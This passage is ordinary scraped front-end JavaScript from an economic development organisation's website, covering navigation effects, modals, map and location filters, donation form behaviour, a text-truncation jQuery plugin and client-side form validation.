				var fallback_handle;

				// Start fallback timeout before any animation
				fallback_handle = setTimeout(function () {
					//console.log("Using fallback timeout");
					window.location = dest;
				}, 250);

				$body.on("animationstart", function () {
					// Cancel the fallback nav timeout
					if (fallback_handle) {
						clearTimeout(fallback_handle);
						fallback_handle = false;
						//console.log("Cancelled fallback timeout");
					}
				});
				$body.on("animationend", function () {
					//console.log("animation ended");
					window.location = dest;
				});

				// Start fade-out
				$body.addClass(leaving_class);

				// Cancel normal click
				return false;
			}
		});
	};

	$.fn.gstAlertModal = function () {
		// Modals don't have a click-off-to-close

		// One handler for each, to catch "content" clicks and "close" clicks together
		return this.each(function () {
			var $alert = $(this);
			$alert.click(function (e) {
				// Close if Close is clicked, then either way, discard event
				if ($(e.target).hasClass("generic__alert-modal-close")) {
					$alert.removeClass("generic__alert-modal__open");
				}
				return false;
			});
		});
	};

	$.fn.gstAlertPopover = function () {
		// Close any/all open popovers
		$(document).click(function () {
			$(".generic__alert-popover__open").removeClass("generic__alert-popover__open");
		});

		// One handler for each, to catch "content" clicks and "close" clicks together
		return this.each(function () {
			var $alert = $(this);
			$alert.click(function (e) {
				// Close if Close is clicked, then either way, discard event
				if ($(e.target).hasClass("generic__alert-popover-close")) {
					$alert.removeClass("generic__alert-popover__open");
				}
				return false;
			});
		});
	};

	$.fn.gstResponsiveVideo = function (params_in) {
		var params = $.extend({
			"base_class": "generic__responsive-video",
			"default_ratio": "16-by-9"
		}, params_in);
		
		var ratio_class = function ($iframe) {
			if ($iframe.hasClass("1-by-1")) {
				return params.base_class + "__1-by-1";
			}
			if ($iframe.hasClass("4-by-3")) {
				return params.base_class + "__4-by-3";
			}
			if ($iframe.hasClass("16-by-9")) {
				return params.base_class + "__16-by-9";
			}
			return params.base_class + "__" + params.default_ratio;
		};
		
		return this.each(function () {
			var $iframe = $(this);
			$iframe.wrap("<div class='" + params.base_class + " " + ratio_class($iframe) + "'></div>");
		});
	};
	
	$(function() {
		Shadowbox.init();
		
		// Forms
		$(".module.forms").gstModuleForms();
		
		// Horizontal Gallery
		//$(".gst-gallery-horizontal").gstGalleryHorizontal({
		//	//startPosition: "middle"
		//	startPosition: "primed"
		//});
		
		$(".module.gallery").gstModuleGallery();
		$(".events-view .module-gallery__wrap").gstModuleGallery();
		$(".news-view .module-gallery__wrap").gstModuleGallery();
		
		// Sticky nav & stay-on-screen adjustment
		$(".nav").gstEnhancedNav();

		// Dynamic Nav
		if (false && "turn this off when new nav works") {
			$(".dynamic-nav").each(function () {
				var $nav = $(this);
				var $expandeds = $nav.find(".dynamic-nav-expanded");
				var $activate = $nav.find(".dynamic-nav-activate");
				
				//alert($nav.length + "\n" + $expandeds.length + "\n" + $activate.length);
				
				var initialize = function (expanded) {
					var $expanded = $(expanded);
					
					//alert($expanded.attr("id") + ", " + $expanded.children().length);
					
					// Back
					$expanded.find(".dynamic-nav__heading").click(function () {
						var $heading = $(this);
						var parent_page_id = $heading.data("parent-id");
						
						$.ajax("nav.php?parent_id=" + parent_page_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					/*
					var backs = $expanded.find(".dynamic-nav-back");
					//alert("backs.length = " + backs.length);
					backs.click(function () {
						var $back = $(this);
						var parent_id = $back.data("parent-id");
						//alert(parent_id ? "load in " + parent_id : "no parent id");
						
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					*/
					
					// Links
					$expanded.find(".dynamic-nav-list").on("click", ".has-children", function () {
						var $list_item_with_children = $(this);
						var page_id = $list_item_with_children.data("id");
						
						$.ajax("nav.php?parent_id=" + page_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					/*
					var kid_links = $expanded.find(".dynamic-nav-list .has-children .dynamic-nav-forward");
					//alert("kid_links.length = " + kid_links.length);
					kid_links.click(function () {
						var $link = $(this);
						var parent_id = $link.data("parent-id");
						//alert(parent_id ? "load in " + parent_id : "no parent id");
						
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					*/
				};
				
				$activate.click(function () {
					//alert($nav.hasClass("expanded"));
					
					if ($nav.hasClass("expanded")) {
						// Close
						$nav.removeClass("expanded");
					} else {
						var parent_id = $nav.data("default-parent-id");
						
						if ($expandeds.length) {
							$.ajax("nav.php?parent_id=" + parent_id, {
								success: function (data) {
									//alert(data);
									
									$expandeds.html(data);
									
									$expandeds.each(function () {
										initialize(this);
									});
									
									// Open
									$nav.addClass("expanded");
								}
							});
						}
					}
				});
				
				$expandeds.each(function () {
					initialize(this);
				});
			});
		}
		
		$(".fb3__form").each(function () {
			var $form = $(this);
			var local_phone_short = /^(\d\d\d)[\-\.]?(\d\d\d\d)$/;
			var local_phone_long = /^\(?(\d\d\d)\)?[ \-\.]?(\d\d\d)[\-\.]?(\d\d\d\d)$/;
			
			$form.on("blur", ".fb3__field", function () {
				$(this).removeClass("fb3__field__focus");
			});
			
			$form.on("focus", ".fb3__field", function () {
				$(this).addClass("fb3__field__focus");
			});
			
			// Phone numbers
			$(".fb3__field__phone.fb3__region__international .fb3__field-input").blur(function () {
				var $field = $(this);
				var matchret;
				
				if ($field.val()) {
					matchret = $field.val().match(local_phone_long);
					if (matchret) {
						console.log("matchret = " + matchret);
						if (matchret[1] && matchret[2] && matchret[3]) {
							$field.val(matchret[1] + "-" + matchret[2] + "-" + matchret[3]);
						}
					} else {
						matchret = $field.val().match(local_phone_short);
						if (matchret) {
							console.log("matchret = " + matchret);
							if (matchret[1] && matchret[2]) {
								$field.val(matchret[1] + "-" + matchret[2]);
							}
						}
					}
				}
			});
			
			// TODO?: Built-in FB3 client-side validation?
			
			// 2020-10-29: reCAPTCHA v3
			// Override normal submit to fetch reCAPTCHA token
			// (the server will expect and validate it)
			var $recaptcha_response = $form.find("input[name='g-recaptcha-response']");
			if ($recaptcha_response.length) {
				var site_key = $recaptcha_response.data("site-key");
				//console.log("FB3 found recaptcha response, site key =", site_key);
				
				$form.submit(function (e) {
					if (!$recaptcha_response.val().length) {
						e.preventDefault();
						grecaptcha.ready(function () {
							grecaptcha.execute(site_key, {action: 'submit'}).then(function (token) {
								//console.log("recaptcha execute: token =", token);
								$recaptcha_response.val(token);
								//$recaptcha_response.val("test");
								$form.submit();
							});
						});
					}
				});
			}
			
		});
		
		// Locations?
		$(".locations__wrap").gstGoogleMapSimple3b({
			locationSelector: ".locations__location",
			mapSelector: ".locations__map",
			onGeocode: function($theLocation, point) {
				//alert($theLocation.find(".gst-map-address").text() + " coordinates are " + point.lat() + ", " + point.lng());
				var location_id = $theLocation.attr("id").split("-")[1];
				if (location_id) {
					var location_id_parts = location_id.split("-");
					if (location_id_parts.length >= 2) {
						var id_number_part = location_id_parts[location_id_parts.length - 1];
						var url = "locations?action=set-gps&id=" + id_number_part + "&latitude=" + point.lat() + "&longitude=" + point.lng();
						//alert("set-gps url = " + url);
						jQuery.ajax(url);
					}
				}
			},
			onMarkerClick: function($theLocation, map, marker) {
				// Check for an info window
				var infowindow = $theLocation.data("gst-map-infowindow");
				if (!infowindow) {
					// Create the info window
					infowindow = new google.maps.InfoWindow({
						content: "<p><strong>" + $theLocation.data("gst-map-title") + "</strong></p><p>" + $theLocation.data("gst-map-address") + "</p>"
					});
					
					// Store it for later
					$theLocation.data("gst-map-infowindow", infowindow);
				}
				
				infowindow.open(map, marker);
			},
			directionsFormSelector: ".locations__location-directions-form",
			directionsOutputSelector: ".locations__location-directions-output"
		});
		// Location Filters
		$(".module.locations").each(function () {
			var $module = $(this);
			var $filters = $module.find(".locations__filters");
			var $list = $module.find(".locations__list");

			var condition_sqft = false;
			var condition_price = false;
			var condition_for = false;

			var func_show_all = function () { return true; };
			var func_to_int = function (x) {
				//console.log(x, parseInt(x));
				return parseInt(x);
			};

			$filters.on("change", "[name]", function () {
				var $field = $(this);
				var field_name = $field.prop("name");
				console.log("locations: change: field_name:", field_name);
				var field_value = $field.val();
				console.log("locations: change: field_value:", field_value);

				$list.children().removeClass("hide");

				if (field_name === "location_filter_sqft") {
					var range_parts = field_value && field_value.length ? field_value.split("-").map(func_to_int) : [];
					console.log("locations: change: range_parts:", range_parts);
					condition_sqft = range_parts.length >= 2 ? range_parts : false;
				}
				if (field_name === "location_filter_price") {
					var range_parts = field_value && field_value.length ? field_value.split("-").map(func_to_int) : [];
					console.log("locations: change: range_parts:", range_parts);
					condition_price = range_parts.length >= 2 ? range_parts : false;
				}
				if (field_name === "location_filter_rlp") {
					condition_for = field_value && field_value.length ? field_value : false;
					console.log("locations: change: condition_for:", condition_for);
				}
				
				// Refresh using conditions
				$list.children().each(function () {
					var $item = $(this);
					var item_sqft = parseInt($item.data("sqft"));
					var item_price = parseInt($item.data("price"));
					var item_fors = $item.data("for");
					//console.log("item_fors:", item_fors);

					var keep = 1;
					if (condition_sqft) {
						// Must item_sqft must be between condition_sqft[0] and condition_sqft[1] inclusive
						console.log("checking condition_sqft:", condition_sqft, "item sqft:", item_sqft);
						if (item_sqft < condition_sqft[0] || item_sqft > condition_sqft[1]) {
							keep *= 0;
						}
					}
					if (condition_price) {
						console.log("checking condition_price:", condition_price, "item price:", item_price);
						if (item_price < condition_price[0] || item_price > condition_price[1]) {
							keep *= 0;
						}
					}
					if (condition_for) {
						// When specified, condition_for must be present in item_fors
						console.log("checking item_fors:", item_fors, "for condition_for:", condition_for);
						if (item_fors.indexOf(condition_for) < 0) {
							keep *= 0;
						}
					}
					
					if (keep > 0) {
						$item.removeClass("hide");
					} else {
						$item.addClass("hide");
					}
				});

			});
		});
		
		$(".causes-home__tags").change(function () {
			var url_base = $("base").attr("href") + $(this).data("path");
			var val = $(this).val();
			
			if (val) {
				var url = url_base + "/tag/" + val;
				
				console.log(url);
				location = url;
			}
		});
		
		$(".causes-donate").each(function () {
			$(".causes-donate__payment-profiles").change(function () {
				var $checked = $(this).find(":checked");
				
				$(".causes-donate__form [name='payment_profile_id']").val($checked.val());
			});
			
			$(".causes-donate__type").change(function () {
				var $checked = $(this).find(":checked");
				
				console.log("checked val = ", $checked.val());
				
				var $step = $checked.closest(".causes-donate__step");
				if ($checked.val() == "ongoing") {
					$step.addClass("causes-donate__step__ongoing");
				} else {
					$step.removeClass("causes-donate__step__ongoing");
				}
				
			});
			
			$(".causes-donate__add-method").click(function () {
				$(this).closest(".causes-donate__step").addClass("causes-donate__step__open");
				
				return false;
			});
		});
		
		// Nicer tables in responsive (or just really huge tables)
		$(".cms-content table").wrap("<div class='gst-table-wrap'></div>");
		
		// Datepickers
		$(".fb3__field__datepicker .fb3__field-input").datepicker();
		
		// Page Headers
		$(".page-headers__list").cycle({
			slides: "> *",
			speed: 400,
			timeout: 5000,
			pager: ".page-headers__pager",
			prev: ".page-headers__prev",
			next: ".page-headers__next"
		});
		//$(".page-headers__video").gstResponsiveVideo();
		
		// Responsive video for YouTube and Vimeo
		$("iframe[src^='//www.youtube.com/embed'], iframe[src^='https://www.youtube.com/embed'], iframe[src^='https://player.vimeo.com/video']").gstResponsiveVideo();
		
		// Module - FAQs
		$(".module.faqs").gstModuleFaqs();
		
		// Testimonials - insta-switch
		$(".testimonials__list").each(function () {
			var $list = $(this);
			var $module = $list.closest(".module");
			var idx = 0;
			var show_class = "show";
			
			$list.addClass("insta-switch");
			$list.children().first().addClass(show_class);
			
			$module.find(".testimonials__prev").click(function () {
				var $children = $list.children();
				idx = idx > 0 ? idx - 1 : $children.length - 1;
				$children.removeClass(show_class);
				$($children.get(idx)).addClass(show_class);
			});
			$module.find(".testimonials__next").click(function () {
				var $children = $list.children();
				idx = (idx + 1) % $children.length;
				$children.removeClass(show_class);
				$($children.get(idx)).addClass(show_class);
			});
		});
		
		// 2021-01-28: IntersectionObserver for basic scroll-based animations
		$(".anim").gstAnimation();

		// 2021-01-28: Page fade-out on nav click
		$("header nav").gstNavLeaving("leaving");

		// 2021-08-06: Generic Popover
		$(".generic__alert-popover").gstAlertPopover();
		$(".generic__alert-modal").gstAlertModal();

		// More javascript goes here
		
	});
})(jQuery);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/jquery.excerpt.js
body_size: 1254
content:
(function($) {

/*
 * Ensures an element's text is cut off at a certain maximum number of lines.
 *
 * The element must have a nonzero width when empty. (Most commonly a block
 * element, such as a <p>, will fit this criterion.) The contained, HTML-free
 * text will be truncated to fit the width along with an "end", e.g., '…'.
 * Truncation will only occur along whitespace.
 *
 * Assumptions:
 * - The element is empty or contains only a single text node.
 *
 * Guarantees:
 * - The displayed text will never surpass the requested number of lines.
 * - If truncation occurs and the end string fits within the width of the
 *   element, the end string will be displayed.
 * - As many words in the element's text will be displayed as possible.
 *
 * Options:
 *   end: (default '…') String to append to the end when truncating. May also
 *                      be a DOM node.
 *   always_end: String or DOM node which must always be appended, whether or
 *               not we truncate. (This may actually cause truncation which
 *               would otherwise not occur.)
 *	 lines: (default 1) Number of lines of text to display.
 *
 * --
 * Bodacity JavaScript Utilities
 * http://adamhooper.com/bodacity
 * Public Domain (no licensing restrictions)
 */
function Excerpt(elem, options) {
	this.$elem = $(elem);
	this.options = $.extend({
		end: '…',
		always_end: undefined,
		lines: 1
	}, options);

	this.original_text = this.$elem.text();

	if (typeof(this.options.end) != 'string') {
		// Assume it's a DOM element or jQuery object
		this.$end_node = $(this.options.end);
		this.end_string = this.$end_node.text();
	} else {
		this.end_string = this.options.end;
		this.$end_node = $(document.createTextNode(this.end_string));
	}

	if (this.options.always_end) {
		if (typeof(this.options.always_end) != 'string') {
			this.$always_end_node = $(this.options.always_end);
			this.always_end_string = this.$always_end_node.text();
		} else {
			this.always_end_string = this.options.always_end;
			this.$always_end_node = $(document.createTextNode(this.always_end_string));
		}
	}

	this._attach();
	this.refresh();
}

$.extend(Excerpt.prototype, {
	_attach: function() {
	},

	/*
	 * Resets the element based on its original text, such that it only the
	 * desired number of lines are shown and there is no overflow.
	 */
	refresh: function() {
		if (!this.$elem[0].firstChild) return; // It's already empty

		var wh = this._calculate_desired_width_height();
		var w = wh[0];
		var h = wh[1];

		var s = this.original_text.replace(/\s+/, ' ');

		var spaces = []; // Array of indices to space characters
		spaces.push(0);
		for (var i = 1; i < s.length; i++) {
			if (s.charAt(i) == ' ') {
				spaces.push(i);
			}
		}
		spaces.push(s.length);

		var lbound = 0;
		var rbound = spaces.length - 1;

		var cur = 0;
		var cutoff = 100;
		while (lbound < rbound && cutoff) {
			cur = Math.floor(lbound + (rbound - lbound) / 2);
			if (cur == lbound) cur += 1;

			var sub = this._substring(s, spaces[cur]);
			if (this._is_string_small_enough(sub, w, h)) {
				lbound = cur;
			} else {
				rbound = cur - 1;
			}
			cutoff -= 1;
		}

		this.$elem[0].firstChild.nodeValue = this._substring(s, spaces[lbound], true);
		if (s.length != spaces[lbound]) {
			this.$elem.append(this.$end_node.clone());
		}
		if (this.$always_end_node) {
			this.$elem.append(this.$always_end_node.clone());
		}
	},

	_substring: function(s, length, exclude_end_string) {
		if (length == s.length) return s;
		var substr = s.substr(0, length);
		if (exclude_end_string) {
			return substr;
		} else {
			return substr + this.end_string + (this.always_end_string || '');
		}
	},

	_is_string_small_enough: function(s, w, h) {
		var node = this.$elem[0];

		node.firstChild.nodeValue = s;
		return node.offsetHeight <= h && node.offsetWidth <= w;
	},

	/*
	 * Returns the desired [width, height] in px.
	 *
	 * Modifies this.$elem contents as a side-effect.
	 */
	_calculate_desired_width_height: function() {
		var node = this.$elem[0];

		var s = '&nbsp;';
		for (var i = 0; i < this.options.lines - 1; i++) {
			s += "<br />&nbsp;";
		}

		node.innerHTML = s;

		var w = node.offsetWidth;
		var h = node.offsetHeight;

		node.innerHTML = '&nbsp;'; // anything non-empty

		return [w, h];
	}
});

$.fn.excerpt = function(options) {
	return $(this).each(function() {
		new Excerpt(this, options);
	});
};

})(jQuery);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/common/init.js
body_size: 237
content:
(function ($, undefined) {
	"use strict";
	
	$(function() {
		// First and Last
		//$("ol, ul").gstFirstAndLast();
		
		// Caught Messages
		// TODO: Remember to make sure that layout default uses output.caught with uls inside
		$(".gst-caught").gstCaughtMessages();
		
		// External (open in new window/tab) Links
		$("a.gst-external").gstExternalLinks();
		
		// Toggleable Definition Lists
		$("dl.gst-toggleable").gstToggleable();
		
		// Click Confirmation
		$(".gst-click-confirmation").gstClickConfirmation();
		
	});
	
	$(window).load(function () {
		// Equalize height of the columns in faux-tables
		$(".gst-equalize").gstEqualizeHeight();
		
		var $causes_home_equalize = $(".causes-home__equalize");
		$causes_home_equalize.gstEqualizeHeight({
			afterSetHeights: function () {
				
			},
			beforeSetHeights: function () {
				//$causes_home_equalize.css("padding-bottom", 0);
				$causes_home_equalize.removeClass("causes-home__cause__calculated");
			},
			callback: function ($bucket) {
				//var max_height = 0;
				//$bucket.find(".causes-home__cause-bottom").each(function () {
				//	max_height = Math.max(max_height, $(this).height());
				//});
				//$bucket.css("padding-bottom", max_height + "px");
				$bucket.addClass("causes-home__cause__calculated");
			}
		});
	});
})(jQuery);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/jquery.gstModuleForms.js
body_size: 1398
content:
(function ($, undefined) {
	"use strict";
	
	$.fn.gstModuleForms = function () {
		var funcGetQuestionType = function (elem) {
			return $(elem).data("question-type") + "";
		};
		
		var funcGiveFocusToField = function ($theField, fieldType) {
			//console.log("funcGiveFocusToField: fieldType = " + fieldType);
			//console.log("funcGiveFocusToField: field name = " + $theField.find("[name]").prop("name"));
			
			switch (fieldType) {
				// Regular .value check
				case "0":
				case "4":
				case "5":
				case "6":
					$theField.find("input[type='text']").first().focus();
					break;
				
				// Select box
				case "1":
				case "8":
					$theField.find("select").first().focus();
					break;
				
				// Checkboxes
				case "2":
					$theField.find("input[type='checkbox']").first().focus();
					break;
				
				// Textarea
				case "3":
					$theField.find("textarea").first().focus();
					break;
				
				// 1-10 radio buttons	
				case "7":
					$theField.find("input[type='radio']").first().focus();
					break;
				
				case "phone":
				case "10":
					$theField.find("input").first().focus();
					break;
			}
		};
		
		return this.each(function () {
			var $module = $(this);
			
			var $form = $module.find("form");
			
			// Make date fields have datepickers
			$form.find(".forms__question__type-4 input").datepicker();
			
			$form.submit(function (e) {
				// Get all my fields
				var $fields = $form.find(".forms__contact-field-item, .forms__question-item");
				
				//console.log("I have " + $fields.length + " fields.");
				
				var stopTheForm = false;
				
				// Walk each field checkin' thangs
				$fields.each(function() {
					var $theField = $(this);
					
					//var fieldType = 1 * funcGetQuestionType(this);
					var fieldType = funcGetQuestionType(this);
					//alert("fieldType = " + fieldType);
					
					// First, is it required?
					var required = $theField.hasClass("forms__question__required");
					
					// Second, does it have a value (at all, type-sensitive)
					var hasValue = false;
					var fieldValue = false;
					
					//console.log("fieldType = " + fieldType);
					
					switch (fieldType) {
						// Regular .value check
						case "0":
						case "4":
						case "5":
						case "6":
							var $inputs = $theField.find("input[type='text']");
							fieldValue = $inputs.val();
							if (fieldValue && fieldValue.length > 0) {
								hasValue = true;
							}
							//alert("text field value: " + fieldValue);
							break;
							
						// Select box
						case "1":
						case "8":
							var elemSelect = $theField.find("select").get(0);
							fieldValue = elemSelect.options[elemSelect.selectedIndex].value;
							if (fieldValue.length > 0) {
								hasValue = true;
							}
							//alert("select box value: " + fieldValue);
							break;
							
						// Checkboxes
						case "2":
							var $checkedBoxes = $theField.find("input[type='checkbox']");
							fieldValue = [];
							$checkedBoxes.each(function() {
								if (this.checked) {
									hasValue = true;
									//fieldValue.push(this.value);
									//fieldValue.push($(this).parent().text());
									fieldValue.push($(this).next().text());
								}
							});
							fieldValue = (fieldValue.length > 0) ? fieldValue : false;
							if (fieldValue) {
								//alert("checkbox value(s):\n" + fieldValue.join("\n"));
							} else {
								//alert("checkbox value(s): (none)");
							}
							
							break;
							
						// Textarea
						case "3":
							var $textarea = $theField.find("textarea").first();
							fieldValue = $textarea.val();
							if (fieldValue.length > 0) {
								hasValue = true;
							}
							//alert("textarea value: " + fieldValue);
							break;
							
						// 1-10 radio buttons	
						case "7":
							var $radios = $theField.find("input[type='radio']");
							$radios.each(function() {
								if (this.checked) {
									fieldValue = $(this).val();
									hasValue = true;
									//return false;
								}
							});
							
							if (fieldValue) {
								//alert("radio button value: " + fieldValue);
							} else {
								//alert("radio button value: (none)");
							}
							break;
							
						case "phone":
						case "10":
							if ($theField.hasClass("local")) {
								// Grab phone subfields
								var $area = $theField.find(".fb3__field-part__area input");
								var $ex = $theField.find(".fb3__field-part__exchange input");
								var $sub = $theField.find(".fb3__field-part__subscriber input");
								
								//alert("area = " + $area.val() + ", ex = " + $ex.val() + ", sub = " + $sub.val());
								
								if ($area.val().length && $ex.val().length && $sub.val().length) {
									fieldValue = "(" + $area.val() + ") " + $ex.val() + "-" + $sub.val();
									//alert("fieldValue = " + fieldValue);
									hasValue = true;
									//return false;
								}
							} else {
								if ($theField.find(".fb3__field-input").val().length) {
									hasValue = true;
								}
							}
							
							break;
							
						case "address":
							var $street = $theField.find(".fb3__field-part__street input");
							var $city = $theField.find(".fb3__field-part__city input");
							var $state = $theField.find(".fb3__field-part__state input");
							var $zip = $theField.find(".fb3__field-part__postal_code input");
							
							if ($street.val().length && $city.val().length && $state.val().length && $zip.val().length) {
								hasValue = true;
							}
							
							break;
					}
					
					//console.log("hasValue: " + (hasValue ? "true" : "false"));
					
					var fieldLabel = $theField.find(".fb3__field-heading-text").text();
					//console.log("fieldLabel = " + fieldLabel);
					
					if (required && !hasValue) {
						alert(fieldLabel + " cannot be left blank");
						
						funcGiveFocusToField($theField, fieldType);
						
						stopTheForm = true;
						return false;
					} else {
						//alert(fieldLabel + ": required = " + (required ? "true" : "false") + ", hasValue = " + (hasValue ? "true" : "false"));
						
						// Third, is that value valid (given the field type)
						if (required) {
							// Validate the data (by type)
							switch (fieldType) {
								// Regular .value check
								case "0":
								case "1":
								case "2":
								case "3":
									// No validation
									break;
								
								// Date
								case "4":
									if (!fieldValue.match(/^\d\d\/\d\d\/\d\d\d\d$/)) {
										alert(fieldLabel + " must be a date in MM/DD/YYYY format.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
								
								// Email
								case "5":
									//alert("fieldValue is a " + (typeof fieldValue));
									if (!fieldValue.match(/^[^@]+@[^.]+\..+$/)) {
										alert(fieldLabel + " must be an email address.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
								
								// Number
								case "6":
									if (!fieldValue.match(/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/)) {
										alert(fieldLabel + " must be a number.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
								
								// 1-10 radio buttons	
								case "7":
									fieldValue = parseInt(fieldValue);
									if (fieldValue < 1 || fieldValue > 10) {
										alert(fieldLabel + " must be between 1 and 10 inclusive.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
									
								case "phone":
								case "10":
									if (!fieldValue.match(/^\(\d+\) \d+-\d+$/)) {
										alert(fieldLabel + " must be a phone number.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
							}
						}
					}
				});
				
				if (stopTheForm) {
					return false;
				}
				
				// Debug
				//return false;
			});
		});
	};
})(jQuery);
